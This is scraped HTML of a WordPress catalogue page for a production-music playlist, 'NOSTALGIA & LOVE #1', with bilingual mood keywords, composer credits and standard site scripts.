data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pochette_nli_vol_1_600" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?fit=552%2C552&amp;ssl=1" />	</a>

	
	<header class="entry-header"><h1 class="entry-title"><a href="https://polaris-collection.com/nostalgia-love-vol-1/" rel="bookmark">NOSTALGIA &#038; LOVE #1</a></h1></header>
	
	<div class="entry-content">
		<p>This playlist contents original music for motion pictures in an NOSTALGIA &amp; LOVE mood.</p>
<hr />
<p><em>Cette playlist contient de la musique originale pour la synchronisation de contenus audiovisuels dans une ambiance de NOSTALGIE &amp; AMOUR .</em></p>
<hr />
<p><iframe loading="lazy" src="https://open.spotify.com/embed/album/50hUSA70SKxwIDVWyQwZZs" width="600" height="600" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>
<hr />
<p><span style="font-size: 8pt;">KEYWORDS &#8211; MOTS CLÉS :  Amour, Générique, Elégance, Classe, Raffinement, Souvenirs, Ambiance, California, Nostalgique, Jazzy, Sax, Raffiné, Tendresse, Piano poétique, Danse classique, Automne, Ancien temps revisité, classique revisité, Eveil, Optimisme, Valse Générique, Contemplation, Relaxation, Statique, Tablas, Subtil, Delicat, Triste, Attente, Dramatique, Déception, Espoir, Nostalgie, Souvenir, Beauté, Sexy, Sensuel, Groove, Urbain, Tango, Sax et Bandonéon, Sensuel, Lent, Ambiance Tango, Dernier Tango à Paris, Piano Solo, Orgue de Barbarie, Valse Parisienne, Romance, Optimisme, Espièglerie, Positif, Naïf, Dance soft, Joie, Espiègle, Découverte, Contemplation, Eveil, Révélation, Mystère, Plénitude, Contemplation, Relaxation&#8230;</span></p>
<hr />
<p><span style="font-size: 8pt;">COMPOSERS/COMPOSITEURS<br />
<a href="https://www.polaris-collection.com/compositeurs-composers/helene-arntzen/">Helene Arntzen</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/luis-rigou/">Luis Rigou</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/laurent-compignie/">Laurent Compignie</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/alexandre-irissou/"> Alexandre Irissou</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/hedi-alami/"> Hedi Alami</a></span><br />
<span style="font-size: 8pt;">PUBLISHER / EDITEUR : <a href="https://www.stellapolarismusique.com/">Editions Stella Polaris</a><br />
PRODUCER / PRODUCTEUR : <a href="https://www.tac92.com">TAC [Territoire Art &amp; Création]</a></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-58"
				class="share-twitter sd-button share-icon no-text"
				href="https://polaris-collection.com/nostalgia-love-vol-1/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-58"
				>
				<span id="sharing-twitter-58" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-58"
				class="share-facebook sd-button share-icon no-text"
				href="https://polaris-collection.com/nostalgia-love-vol-1/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-58"
				>
				<span id="sharing-facebook-58" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		<span class="date"><span class="screen-reader-text">Publié le</span> <a href="https://polaris-collection.com/nostalgia-love-vol-1/" rel="bookmark"><time class="entry-date published" datetime="2016-11-29T11:40:53+01:00">29 novembre 2016</time><time class="updated" datetime="2023-07-08T16:17:10+02:00">8 juillet 2023</time></a></span><span class="author vcard"><span class="screen-reader-text">Auteur</span> <a class="url fn n" href="https://polaris-collection.com/author/diego2023pola/" title="Voir tous les articles par diego2023pola" rel="author">diego2023pola</a></span><span class="categories-links"><span class="screen-reader-text">Catégories</span> <a href="https://polaris-collection.com/category/catalogue/" rel="category tag">CATALOGUE</a>, <a href="https://polaris-collection.com/category/nostalgia-love/" rel="category tag">NOSTALGIA &amp; LOVE</a></span><span class="tags-links"><span class="screen-reader-text">Étiquettes </span><a href="https://polaris-collection.com/tag/love/" rel="tag">Love</a>, <a href="https://polaris-collection.com/tag/music/" rel="tag">music</a>, <a href="https://polaris-collection.com/tag/musique/" rel="tag">musique</a>, <a href="https://polaris-collection.com/tag/nostalgia/" rel="tag">Nostalgia</a>, <a href="https://polaris-collection.com/tag/synchronisation/" rel="tag">synchronisation</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<a href="#sidebar" class="sidebar-toggle"><span class="screen-reader-text">Toggle Sidebar</span></a>

<div id="sidebar" class="sidebar">
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<h1 class="menu-heading">Menu</h1>
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://www.polaris-collection.com/">HOME</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://polaris-collection.com/category/catalogue/">CATALOGUE</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-402"><a href="https://polaris-collection.com/category/action-adventure/">ACTION &#038; ADVENTURE</a>
	<ul class="sub-menu">
		<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-148"><a href="https://polaris-collection.com/action-adventure/">ACTION &#038; ADVENTURE #1</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="https://polaris-collection.com/action-adventure-2/">ACTION &#038; ADVENTURE #2</a></li>
	</ul>
</li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://polaris-collection.com/category/suspense-investigation/">SUSPENSE &#038; INVESTIGATION</a>
	<ul class="sub-menu">
		<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-149"><a href="https://polaris-collection.com/suspense-investigation/">SUSPENSE &#038; INVESTIGATION #1</a></li>
		<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-408"><a href="https://polaris-collection.com/suspense-investigation-2/">SUSPENSE &#038; INVESTIGATION #2</a></li>
	</ul>
</li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://polaris-collection.com/category/nostalgia-love/">NOSTALGIA &#038; LOVE</a>
	<ul class="sub-menu">
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-150"><a href="https://polaris-collection.com/nostalgia-love-vol-1/">NOSTALGIA &#038; LOVE #1</a></li>
		<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-407"><a href="https://polaris-collection.com/nostalgia-love-2/">NOSTALGIA &#038; LOVE #2</a></li>
	</ul>
</li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-405"><a href="https://polaris-collection.com/category/funny-happy/">FUNNY &#038; HAPPY</a>
	<ul class="sub-menu">
		<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-406"><a href="https://polaris-collection.com/funny-happy-1/">FUNNY &#038; HAPPY #1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://polaris-collection.com/compositeurs-composers/">COMPOSITEURS / COMPOSERS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://polaris-collection.com/contact/">CONTACT</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://polaris-collection.com/conditions-generales-dutilisation/">CONDITIONS GÉNÉRALES D&rsquo;UTILISATION</a></li>
</ul></div>	</nav><!-- #site-navigation -->

	
		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">NEW RELEASES</h1>
		<ul>
											<li>
					<a href="https://polaris-collection.com/funny-happy-1/">FUNNY &#038; HAPPY #1</a>
									</li>
											<li>
					<a href="https://polaris-collection.com/nostalgia-love-2/">NOSTALGIA &#038; LOVE #2</a>
									</li>
											<li>
					<a href="https://polaris-collection.com/suspense-investigation-2/">SUSPENSE &#038; INVESTIGATION #2</a>
									</li>
											<li>
					<a href="https://polaris-collection.com/action-adventure-2/">ACTION &#038; ADVENTURE #2</a>
									</li>
											<li>
					<a href="https://polaris-collection.com/action-adventure/">ACTION &#038; ADVENTURE #1</a>
									</li>
											<li>
					<a href="https://polaris-collection.com/suspense-investigation/">SUSPENSE &#038; INVESTIGATION #1</a>
									</li>
											<li>
					<a href="https://polaris-collection.com/nostalgia-love-vol-1/">NOSTALGIA &#038; LOVE #1</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://polaris-collection.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>	</div><!-- #secondary -->
	</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Fièrement propulsé par WordPress</a>
			<span class="sep"> | </span>
			Thème Espied par <a href="http://wordpress.com/themes/espied/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				« {{ data.title }} »			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						« {{{ data.title }}} »					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/espied/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Sorry, this content is protected.</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://polaris-collection.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://polaris-collection.com/funny-happy-1/":399,"https://polaris-collection.com/nostalgia-love-2/":387,"https://polaris-collection.com/suspense-investigation-2/":385,"https://polaris-collection.com/suspense-investigation/":60,"https://polaris-collection.com/nostalgia-love-vol-1/":58};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://polaris-collection.com/wp-content/themes/espied/js/skip-link-focus-fix.js?ver=20130115" id="espied-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://polaris-collection.com/wp-content/themes/espied/js/functions.js?ver=20140304" id="espied-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"120537951","post":"0","tz":"1","srv":"polaris-collection.com","arch_home":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "120537951", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://polaris-collection.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://polaris-collection.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://polaris-collection.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://polaris-collection.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_K-zyARjtdQ_1R-JS7asGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769249174367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>